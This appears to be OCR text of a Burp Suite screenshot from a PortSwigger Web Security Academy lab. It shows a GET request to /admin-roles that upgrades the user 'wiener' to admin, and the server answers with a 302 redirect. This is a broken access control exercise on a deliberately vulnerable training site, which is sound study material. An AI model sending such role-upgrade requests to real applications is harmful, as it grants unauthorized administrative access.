 Send Cancel < > Follow redirection
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 7.web-security-academy.net
3 Cookie: session=
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https:// web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render Hac
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6